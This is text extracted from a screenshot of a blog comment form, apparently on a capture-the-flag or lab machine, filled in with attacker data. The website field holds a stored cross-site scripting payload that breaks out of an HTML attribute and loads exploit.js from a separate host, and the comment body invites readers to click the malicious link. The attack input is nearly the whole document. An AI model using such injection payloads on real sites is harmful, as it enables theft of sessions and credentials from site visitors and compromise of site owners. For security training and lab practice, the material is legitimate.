 10.129.140.194/assessment/index.php/2021/06/11/welcome-to-security-blog/#comment-14
Leave a comment
Your email address will not be published. Required fields are marked *
Comment
Finger issues click on exploit.js link below \o/
Name *
Email *
Hacker
Lazy@bravo.com
Website
'><script src=http://10.10.15.41/exploit.js></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment